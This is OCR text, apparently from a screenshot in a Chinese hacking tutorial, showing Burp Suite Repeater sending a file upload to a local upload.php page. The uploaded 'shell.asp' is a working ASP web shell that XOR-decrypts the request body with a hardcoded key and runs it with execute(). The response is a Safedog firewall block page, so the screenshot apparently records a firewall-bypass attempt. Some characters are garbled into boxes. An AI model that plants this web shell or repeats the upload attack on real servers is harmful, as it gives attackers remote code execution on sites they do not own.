 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------37354562985415228​75
15073919
Content-Length: 668
Origin: http://192.168.10.3
Connection: close
Referer: http://192.168.10.3/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------373545629854152287515073919
Content-Disposition: form-data; name="file";
filename="shell.asp"
Content-Type: application/octet-stream
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b"
'□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor
Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px;
color:#fff; font-size:16px; overflow:hidden;
background:#6bb3f6; padding-left:20px;">□□□□□ </div>
<div style="border:1px dashed #cdcece;
border-top:none; font-size:14px; background:#fff;
color:#555; line-height:24px; height:220px;
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 16 millis